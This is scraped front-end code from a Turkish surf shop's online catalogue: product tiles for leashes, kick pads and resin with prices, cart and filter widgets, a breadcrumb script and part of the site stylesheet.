					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('15301','','1','cat','5','False','')">
						<i class="ion-ios-cart-outline"></i>
					</a>
				 
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(15301,'False')">
						<i class="ion-ios-heart-outline" aria-hidden="true"></i>
					</button>
					
					<a href='javascript:add2CompList(15301,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="ion-ios-settings" aria-hidden="true"></i>	
					</a>    

					<a href="p-15301-carbon-base-am1-futures.html" title="CARBON BASE AM1 FUTURES" class="hover-butons-incele">
						Ürünü İncele
						<i class="ion-ios-arrow-thin-right" aria-hidden="true"></i>		
					</a>    

			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
	
	
							</div>
						
							<div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-15305-kick-pad.html" title="KICK PAD"> 
				<img src="kick-pad-t-15305.jpg" alt="KICK PAD" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-15305-kick-pad.html" title="KICK PAD"> 
					KICK PAD
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-15305-kick-pad.html" title="KICK PAD"> 
				
					1.255,48 TL
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
				
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('15305','','1','cat','5','False','')">
						<i class="ion-ios-cart-outline"></i>
					</a>
				 
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(15305,'False')">
						<i class="ion-ios-heart-outline" aria-hidden="true"></i>
					</button>
					
					<a href='javascript:add2CompList(15305,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="ion-ios-settings" aria-hidden="true"></i>	
					</a>    

					<a href="p-15305-kick-pad.html" title="KICK PAD" class="hover-butons-incele">
						Ürünü İncele
						<i class="ion-ios-arrow-thin-right" aria-hidden="true"></i>		
					</a>    

			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
	
	
							</div>
						
							<div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-12235-leash-sup-coil-7mm-8.html" title="LEASH SUP COIL 7MM 8'"> 
				<img src="leash-sup-coil-7mm-8-t-12235.jpg" alt="LEASH SUP COIL 7MM 8'" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-12235-leash-sup-coil-7mm-8.html" title="LEASH SUP COIL 7MM 8'"> 
					LEASH SUP COIL 7MM 8'
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-12235-leash-sup-coil-7mm-8.html" title="LEASH SUP COIL 7MM 8'"> 
				
					2.470,66 TL
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
				
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('12235','','1','cat','5','False','')">
						<i class="ion-ios-cart-outline"></i>
					</a>
				 
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(12235,'False')">
						<i class="ion-ios-heart-outline" aria-hidden="true"></i>
					</button>
					
					<a href='javascript:add2CompList(12235,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="ion-ios-settings" aria-hidden="true"></i>	
					</a>    

					<a href="p-12235-leash-sup-coil-7mm-8.html" title="LEASH SUP COIL 7MM 8'" class="hover-butons-incele">
						Ürünü İncele
						<i class="ion-ios-arrow-thin-right" aria-hidden="true"></i>		
					</a>    

			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
	
	
							</div>
						
							<div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-15302-leash-6.html" title="LEASH 6""> 
				<img src="leash-6-t-15302.jpg" alt="LEASH 6"" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-15302-leash-6.html" title="LEASH 6""> 
					LEASH 6"
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-15302-leash-6.html" title="LEASH 6""> 
				
					1.757,48 TL
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
				
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('15302','','1','cat','5','False','')">
						<i class="ion-ios-cart-outline"></i>
					</a>
				 
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(15302,'False')">
						<i class="ion-ios-heart-outline" aria-hidden="true"></i>
					</button>
					
					<a href='javascript:add2CompList(15302,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="ion-ios-settings" aria-hidden="true"></i>	
					</a>    

					<a href="p-15302-leash-6.html" title="LEASH 6"" class="hover-butons-incele">
						Ürünü İncele
						<i class="ion-ios-arrow-thin-right" aria-hidden="true"></i>		
					</a>    

			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
	
	
							</div>
						
							<div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-21687-solarez-polyester.html" title="Solarez Polyester"> 
				<img src="solarez-polyester-t-21687.jpg" alt="Solarez Polyester" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-21687-solarez-polyester.html" title="Solarez Polyester"> 
					Solarez Polyester
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-21687-solarez-polyester.html" title="Solarez Polyester"> 
				
					2.670,19 TL
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
				
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('21687','','1','cat','5','False','')">
						<i class="ion-ios-cart-outline"></i>
					</a>
				 
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(21687,'False')">
						<i class="ion-ios-heart-outline" aria-hidden="true"></i>
					</button>
					
					<a href='javascript:add2CompList(21687,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="ion-ios-settings" aria-hidden="true"></i>	
					</a>    

					<a href="p-21687-solarez-polyester.html" title="Solarez Polyester" class="hover-butons-incele">
						Ürünü İncele
						<i class="ion-ios-arrow-thin-right" aria-hidden="true"></i>		
					</a>    

			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
	
	
							</div>
						
							<div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-15306-kick-pad-bw.html" title="KICK PAD B&W"> 
				<img src="kick-pad-bw-t-15306.jpg" alt="KICK PAD B&W" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-15306-kick-pad-bw.html" title="KICK PAD B&W"> 
					KICK PAD B&W
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-15306-kick-pad-bw.html" title="KICK PAD B&W"> 
				
					1.255,48 TL
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
				
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
					
					<a class="hover-butons hover-butons-stok" title="Stokta Yok">
						<i class="ion-ios-close-outline" aria-hidden="true"></i> 
					</a>
				 
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(15306,'False')">
						<i class="ion-ios-heart-outline" aria-hidden="true"></i>
					</button>
					
					<a href='javascript:add2CompList(15306,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="ion-ios-settings" aria-hidden="true"></i>	
					</a>    

					<a href="p-15306-kick-pad-bw.html" title="KICK PAD B&W" class="hover-butons-incele">
						Ürünü İncele
						<i class="ion-ios-arrow-thin-right" aria-hidden="true"></i>		
					</a>    

			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
	
	
							</div>
						
							<div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-15303-leash-7.html" title="LEASH 7""> 
				<img src="leash-7-t-15303.jpg" alt="LEASH 7"" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-15303-leash-7.html" title="LEASH 7""> 
					LEASH 7"
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-15303-leash-7.html" title="LEASH 7""> 
				
					1.757,48 TL
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
				
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
					
					<a class="hover-butons hover-butons-stok" title="Stokta Yok">
						<i class="ion-ios-close-outline" aria-hidden="true"></i> 
					</a>
				 
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(15303,'False')">
						<i class="ion-ios-heart-outline" aria-hidden="true"></i>
					</button>
					
					<a href='javascript:add2CompList(15303,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="ion-ios-settings" aria-hidden="true"></i>	
					</a>    

					<a href="p-15303-leash-7.html" title="LEASH 7"" class="hover-butons-incele">
						Ürünü İncele
						<i class="ion-ios-arrow-thin-right" aria-hidden="true"></i>		
					</a>    

			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
	
	
							</div>
						
							<div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-20604-patlove-surf-leash-9-rubine.html" title="PATLOVE SURF LEASH 9' RUBINE"> 
				<img src="patlove-surf-leash-9-rubine-t-20604.jpg" alt="PATLOVE SURF LEASH 9' RUBINE" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-20604-patlove-surf-leash-9-rubine.html" title="PATLOVE SURF LEASH 9' RUBINE"> 
					PATLOVE SURF LEASH 9' RUBINE
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-20604-patlove-surf-leash-9-rubine.html" title="PATLOVE SURF LEASH 9' RUBINE"> 
				
					930,68 TL
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
				
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
					
					<a class="hover-butons hover-butons-stok" title="Stokta Yok">
						<i class="ion-ios-close-outline" aria-hidden="true"></i> 
					</a>
				 
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(20604,'False')">
						<i class="ion-ios-heart-outline" aria-hidden="true"></i>
					</button>
					
					<a href='javascript:add2CompList(20604,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="ion-ios-settings" aria-hidden="true"></i>	
					</a>    

					<a href="p-20604-patlove-surf-leash-9-rubine.html" title="PATLOVE SURF LEASH 9' RUBINE" class="hover-butons-incele">
						Ürünü İncele
						<i class="ion-ios-arrow-thin-right" aria-hidden="true"></i>		
					</a>    

			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
	
	
							</div>
						
							<div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-20605-patlove-surf-leash-8-rubine.html" title="PATLOVE SURF LEASH 8' RUBINE"> 
				<img src="patlove-surf-leash-8-rubine-t-20605.jpg" alt="PATLOVE SURF LEASH 8' RUBINE" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-20605-patlove-surf-leash-8-rubine.html" title="PATLOVE SURF LEASH 8' RUBINE"> 
					PATLOVE SURF LEASH 8' RUBINE
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-20605-patlove-surf-leash-8-rubine.html" title="PATLOVE SURF LEASH 8' RUBINE"> 
				
					930,68 TL
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
				
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
					
					<a class="hover-butons hover-butons-stok" title="Stokta Yok">
						<i class="ion-ios-close-outline" aria-hidden="true"></i> 
					</a>
				 
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(20605,'False')">
						<i class="ion-ios-heart-outline" aria-hidden="true"></i>
					</button>
					
					<a href='javascript:add2CompList(20605,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="ion-ios-settings" aria-hidden="true"></i>	
					</a>    

					<a href="p-20605-patlove-surf-leash-8-rubine.html" title="PATLOVE SURF LEASH 8' RUBINE" class="hover-butons-incele">
						Ürünü İncele
						<i class="ion-ios-arrow-thin-right" aria-hidden="true"></i>		
					</a>    

			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
	
	
							</div>
						
							<div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-15304-leash-8.html" title="LEASH 8""> 
				<img src="leash-8-t-15304.jpg" alt="LEASH 8"" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-15304-leash-8.html" title="LEASH 8""> 
					LEASH 8"
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-15304-leash-8.html" title="LEASH 8""> 
				
					1.757,48 TL
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
				
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
					
					<a class="hover-butons hover-butons-stok" title="Stokta Yok">
						<i class="ion-ios-close-outline" aria-hidden="true"></i> 
					</a>
				 
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(15304,'False')">
						<i class="ion-ios-heart-outline" aria-hidden="true"></i>
					</button>
					
					<a href='javascript:add2CompList(15304,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="ion-ios-settings" aria-hidden="true"></i>	
					</a>    

					<a href="p-15304-leash-8.html" title="LEASH 8"" class="hover-butons-incele">
						Ürünü İncele
						<i class="ion-ios-arrow-thin-right" aria-hidden="true"></i>		
					</a>    

			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
	
	
							</div>
						</div>

	<div class="clearfix"></div>
	
	<nav class="text-center">
		<ul class="pagination">
			
						<li class="page-item">
							<a class="page-link" href="javascript:;" id="secili-sayfa" >1</a>
						</li>
			
		</ul>
	</nav>
		

<script>

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
	
	
</script>



--- FILE ---
content_type: text/html; Charset=ISO-8859-9
request_url: https://sofasurfshop.com/ajax_sepet.asp
body_size: -184
content:


<a class="menu-hiza"  href="/bsk.asp"><i class="ion-bag sepet-li"></i>
<span>Sepetim</span>  
<style>
	.sepet-li::after{
		content:'0'
	}
</style>
</a>

--- FILE ---
content_type: text/html
request_url: https://sofasurfshop.com/ajax_sepet_mobil.asp
body_size: -248
content:


<i class="ion-bag sepet-li"></i>
 <span class="sepet-li sepeturunsayisi">0</span>

--- FILE ---
content_type: text/html
request_url: https://sofasurfshop.com/secimi_daralt_V3.asp
body_size: 834
content:

	
	<div class="stok-filtre">			
		<div class="stok-baslik" id="filtre-baslik">
			Fiyat Aralığı
		</div>
		<div class="stok-listesi">
			<div class="stok-filtre-item">
				<input type="text" name="fiyat1" value="" class="form-control fiyat1" placeholder="Min Fiyat" />
			</div>
			<div class="stok-filtre-item">
				<input type="text" name="fiyat2" value="" class="form-control fiyat2" placeholder="Max Fiyat" />
			</div>
			<div class="stok-filtre-item-ara">
				<button class="btn" onclick="FiltreUygula($('.fiyat1').val()+'|'+$('.fiyat2').val(),5,this)">
					<i class="fa fa-search"></i> Ara
				</button>
			</div>
		</div>
	</div>
	
	<div class="stok-filtre-temizle">
		<a href="">
			temizle
		</a>
	</div>

			<div class="kategori-filtre">
				
				<div class="kategori-baslik" id="filtre-baslik">
					Kategoriler
				</div>
				<div class="kategori-listesi">
					
					
						<div class="kategori-filtre-item">
							
									<label for="label2236k">
										Aksesuar
									</label>
							
						</div>
					
					
				</div>
				
			</div>

			<div class="marka-filtre">
				
				<div class="marka-baslik" id="filtre-baslik">
					Markalar	
				</div>
				<div class="marka-listesi">
					
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label4034m"  onclick="FiltreUygula('4034', 1, this, KutuTasarimi.KutuGorunumu)" value="4034-1"> 
							<label for="label4034m">
								Palm Bay Bali
							</label>
						</div>
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label2027m"  onclick="FiltreUygula('2027', 1, this, KutuTasarimi.KutuGorunumu)" value="2027-1"> 
							<label for="label2027m">
								Side On
							</label>
						</div>
					
					
				</div>
				
			</div>


<script>
	
	$(function(){
		$("[data-toggle=tooltip]").tooltip();
	});
	
	function SefLink(text) {       
		var characters = [' ', '!', '@', '#', '$', '%', '^', '&', '*', '(', ')', '+', '=', '_', '{', '}', '[', ']', '|', '/', '<', '>', ',', '.', '?', '--']; 

		for (var i = 0; i < characters.length; i++) {
			 var char = String(characters[i]);
			 text = text.replace(new RegExp("\\" + char, "g"), '-');
		}
		text = text.toLowerCase();
		return text;
	}

	function Breadcrumb(ItemName,ItemId,ItemUstId){
	
		var Breadhtml = "";
		
		Breadhtml += "<li class='filter-breadcrumb' id='bread"+ItemUstId+"'>";
		
			Breadhtml += "<a href='c-"+ItemId+"-"+SefLink(ItemName)+".html' class='oc_cat_catname'>";
				
				Breadhtml += ItemName;
				
			Breadhtml += "</a>";
		
		Breadhtml += "</li>";
		
		$(".cat-categories").hide();
		
		$(".breadcrumb li:last-child").after(Breadhtml);
		
	}
	
	function BreadcrumbG(ItemId){
		
		$("#bread"+ItemId).remove();
		
	}
	
</script>

--- FILE ---
content_type: text/css
request_url: https://sofasurfshop.com/images/css/dist.css
body_size: 38456
content:
																																				@charset "UTF-8";
@import url('https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap');
/*Slider*/

body{
    font-family: "Open Sans", serif;
    font-weight: 400 !importan;
}

.slider-mm {
	float: right;
	max-height: 75vh;
	background: #fff;
	padding: 0px;
	margin: 0px;
	position: relative;
	transition: all 0s ease;
	overflow: hidden;
	opacity: 0;
	visibility: hidden;
	transition: opacity 1s ease;
	-webkit-transition: opacity 1s ease;
}

.slider-mm.slick-initialized {
	visibility: visible;
	opacity: 1;
}

.slider-mm .slick-slide img {
	width: 100%;
}

.slider-mm .slick-list {
	height: 100%;
}

.slider-mm-link {
	position: absolute;
	margin: auto;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 99;
}

.slick-prev:hover,
.slick-prev:focus {
	color: transparent;
	outline: none;
	background: #004aad;
}

.slick-next:hover,
.slick-next:focus {
	color: transparent;
	outline: none;
	background: #004aad;
}

.slick-prev:before {
	content: '';
	left: 45%;
	bottom: 40%;
	position: absolute;
	border: solid #004aad;
	border-width: 0 1px 1px 0;
	display: inline-block;
	padding: 5px;
	transform: rotate(135deg);
	-webkit-transform: rotate(135deg);
}

.slick-next:before {
	content: '';
	left: 35%;
	bottom: 40%;
	margin: auto;
	position: absolute;
	border: solid #004aad;
	border-width: 0 1px 1px 0;
	display: inline-block;
	padding: 5px;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
}

@media (max-width: 992px) {
	.slider-mm .slick-arrow::before {
		border: solid #fff;
		border-width: 0 2px 2px 0;
	}
	.slider-mm .slick-dots {
		bottom: 5px;
	}
	.slider-mm .slick-dots li {
		width: 10px;
		height: 10px;
		padding: 0 7px;
		overflow: hidden;
		transition: all 0.3s ease;
	}
	.slider-mm .slick-dots li button {
		width: 7px;
		height: 7px;
		border: 1px solid #fff;
		border-radius: 50%;
		background: #fff;
		padding: 0px;
		margin: 0px;
	}
	.slider-mm .slick-dots li button::before {
		display: none;
	}
	.slider-mm .slick-dots li.slick-active button {
		background: #004aad;
	}
	.footer-logo{
	    display: none;
	}
	.yt-video-title{
	    display: none;
	}
	.anasayfa-spotlar{
	 margin-bottom:25px;   
	}
}


@media (max-width: 390px) {
	.hover-liste-incele{
		display:none;
	}
}

/*Ozel Banner*/

.top-banner-box {
	text-align: center; 
}

.top-banner-box img {
	max-width: 100%;
	width: auto !important;
	height: auto !important;
}

.urun-kategori-baslik-bg {
	width: 100%;
	height: auto;
	text-align: center;
	padding-left: 4px;
	margin-bottom: 10px;
}

.urun-kategori-baslik {
	font-family: "Open Sans", serif;
	padding: 10px 20px;
	vertical-align: bottom;
	position: relative;
	display: inline-block;
	float: none;
	width: auto;
	font-size: 20px;
	color: #333333;
	margin: 0;
	letter-spacing: 0.5px;
	font-weight: bold;
}

@media (max-width: 992px) {
	.urun-kategori-baslik {
		width: 100%;
		padding: 0px;
		height: 40px;
		font-size: 22px;
		display: block;
		padding-left: 10px;
		line-height: 40px;
	}
}

.home-sag-alt {
	width: 40px;
	height: auto;
	display: inline-block;
	position: fixed;
	bottom: 20px;
	right: 20px;
	text-align: center;
	z-index: 1000;
}

.sag-alt-wp {
	width: 40px;
	height: 40px;
	display: inline-block;
	background: #222020;
	color: #00e676;
	line-height: 39px;
	font-size: 19px;
	border-radius: 50%;
	transition: all 0.5s ease;
}

.sag-alt-wp.asagi {
	border-radius: 0px;
	transition: all 0.5s ease;
	line-height: 33px;
	border-bottom-left-radius: 50%;
	border-bottom-right-radius: 50%;
}

.sag-alt-wp .ion-social-whatsapp-outline:before {
	line-height: 36px;
}

.sag-alt-wp:hover,
.sag-alt-wp:focus {
	color: #fff;
	background: #000;
}


/*Anasayfa Prod Slide*/

.home-slide-prod {
	padding: 0px 4px;
}

.home-slide-prod .slick-track {
	float: left;
}

.home-slide-prod .slick-arrow {
	bottom: -30px;
	background: transparent;
	box-shadow: none;
	top: inherit;
	width: 30px;
	height: 30px;
}

.home-slide-prod .slick-arrow:hover:before,
.home-slide-prod .slick-arrow:focus:before {
	border: solid #333;
	border-width: 0 1px 1px 0;
}

.home-slide-prod .slick-next {
	left: 40px;
}

.home-slide-prod .slick-prev {
	left: 0px;
}


/*Tab List*/

.home-urun-tabs ul {
	height: auto;
	list-style: none;
	display: inline-block;
	width: 100%;
	text-align: center;
}

.home-urun-tabs ul li {
	display: inline-block;
	cursor: pointer;
	padding: 0 1.5rem;
	transition: all 0.5s ease;
}

.home-urun-tabs ul li h3 {
	margin: 0rem 0px;
	float: left;
	line-height: 40px;
}

.home-urun-tabs ul li h3 span {
	letter-spacing: 0.5px;
	font-weight: 400;
	color: #282828;
	font-size: 14px;
	font-weight: bold;
	float: left;
	display: block;
}

.home-urun-tabs ul li.activetab {
	background: #004aad;
	-webkit-box-shadow: 0px 1px 9px 0px rgba(0, 0, 0, 0.17);
	-moz-box-shadow: 0px 1px 9px 0px rgba(0, 0, 0, 0.17);
	box-shadow: 0px 1px 9px 0px rgba(0, 0, 0, 0.17);
}

.home-urun-tabs ul li.activetab span {
	color: #fff;
}

@media (max-width: 992px) {
	.home-urun-tabs ul li h3 {
		margin: 0px;
	}
	.home-urun-tabs ul li h3 span {
		font-size: 13px;
	}
}

#back-top {
	display: inline-block;
	background-color: #222020;
	width: 40px;
	height: 40px;
	text-align: center;
	position: relative;
	transition: background-color .3s, opacity .5s, visibility .5s;
	opacity: 0;
	visibility: hidden;
	z-index: 1000;
	color: #fff;
	line-height: 38px;
	font-size: 20px;
	border-top-left-radius: 50%;
	border-top-right-radius: 50%;
}

#back-top .ion-ios-arrow-up:before {
	line-height: 38px;
}

#back-top:hover {
	cursor: pointer;
	background-color: #000;
}

#back-top:active {
	background-color: #000;
}

#back-top.show {
	opacity: 1;
	visibility: visible;
}

#back-top.single-top {
	border-bottom-left-radius: 50%;
	border-bottom-right-radius: 50%;
}

footer {
	margin-top: 25px;
	clear: both;
	background: #f9f9f9;
}

#footer {
	text-align: left;
	padding: 40px 0 0px 0px;
}

.footer-mm1 {
	display: flex;
	margin: 0px auto !important;
	justify-content: space-between;
	align-items: flex-start;
	flex-flow: row wrap;
}

.footer-sayfalar {
}

.footer-iletisim-bilgileri ul {
    width: 70%;
}

.footer-iletisim-bilgileri li{
    display: flex;
    align-items: center;
    margin-top: 5px;
}

.footer-iletisim-bilgileri li i{
    font-size:25px;    
    margin-right: 5px;    
    margin-top: -2px;
}

.footer-social {
	padding-bottom: 30px;
	padding-left: 0px;
}

.footer-social ul {
	width: 100%;
	padding-bottom: 25px;
}

.footer-social ul li {
	display: inline-block;
}

.footer-social ul li.footer-social-baslik {
	width: 100%;
}

.footer-social ul li a {
	font-size: 18px !important;
	padding: 0 24px !important;
}

.footer-social ul li a:first-child {
	padding-left: 0 !important;
}

.footer-e-bulten {
	padding: 0px;
}

.footer-e-bulten p {
	font-size: 13px;
}

.footer-e-bulten-content {
	position: relative;
	padding: 0px;
}

.footer-e-bulten #ebulten {
	padding: 10px 10px;
	width: 100%;
	font-size: 13px;
	border: 1px solid #eee;
}

.footer-e-bulten #ebulten-gonder {
	background: #004aad;
	color: #fff;
	padding: 3px 15px;
	height: 100%;
	display: inline-block;
	position: absolute;
	right: 0;
	top: 0;
	font-size: 23px;
	border: 1px solid #eee;
}

#footer ul {
	list-style: none;
}

#footer .footer-mm1 ul li {
	position: relative;
	padding: 0px;
}

#footer .footer-mm1 ul li:first-child {
	font-weight: 600;
	font-family: "Open Sans", serif;
	margin: 0px;
	color: #333333;
	font-size: 17px;
	padding-bottom: 0;
	height: 40px;
}

#footer .footer-mm1 ul li a {
	color: #282828;
	font-family: "Open Sans", serif;
	text-decoration: none;
	position: relative;
	display: block;
	font-weight: 400;
	font-size: 13px;
	padding: 6px 0px 5px 0px;
	word-break: break-word;
	transition: all 0.3s ease;    
	display: flex;
    align-items: center;
}

#footer .footer-mm1 ul li.social-media{
    display: flex;
    align-items: center;
}

#footer .footer-mm1 ul li.social-media a{
    font-size: 18px !important;
    margin-right:5px;
    width: 35px;
    height: 35px;
    border-radius: 2px;
    display: flex !important;
    align-items: center;
    justify-content: center;
}

#footer .footer-mm1 ul li a span {
	padding-left: 2%;
	font-family: "Open Sans", serif;
}

#footer .footer-mm1 ul li a:hover {
	color: #004aad;
}

.footer-bottom-mm {
	width: 100%;
	border-top: 1px solid #e4e4e4;
	height: auto;
	padding: 10px;
	display: flex;
	justify-content: center;
	align-items: center;
}

.footer-bottom-mm a {
	text-decoration: none;
	color: #111;
}

